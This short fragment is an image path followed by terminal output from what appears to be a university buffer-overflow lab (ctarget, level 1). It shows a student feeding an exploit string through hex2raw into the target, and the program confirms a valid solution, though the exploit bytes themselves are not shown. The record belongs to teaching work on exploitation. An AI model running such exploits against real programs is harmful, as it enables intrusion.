 2019211397@bupt1:~/target283$ ./hex2raw <ans1.txt | ./ctarget
Cookie: 0x216f4180
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Sent exploit string to server to be validated.
NICE JOB!